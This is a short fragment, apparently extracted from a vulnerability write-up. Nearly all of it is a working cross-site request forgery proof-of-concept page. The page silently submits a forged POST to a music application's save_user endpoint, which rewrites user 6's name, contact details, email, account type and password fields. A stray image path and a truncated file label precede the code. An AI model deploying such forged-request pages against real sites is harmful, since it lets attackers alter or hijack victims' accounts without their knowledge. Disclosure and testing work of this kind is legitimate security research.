 xt CSRF.html
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/music/ajax.php?action=save_user" method="POST">
<input type="hidden" name="id" value="6" />
<input type="hidden" name="firstname" value="CSRFTestChanged" />
<input type="hidden" name="lastname" value="CSRFTestChanged" />
<input type="hidden" name="contact" value="TestDelete1" />
<input type="hidden" name="address" value="TestDelete1" />
<input type="hidden" name="type" value="2" />
<input type="hidden" name="email" value="TestDelete1@t.com" />
<input type="hidden" name="password" value="" />
<input type="hidden" name="cpass" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>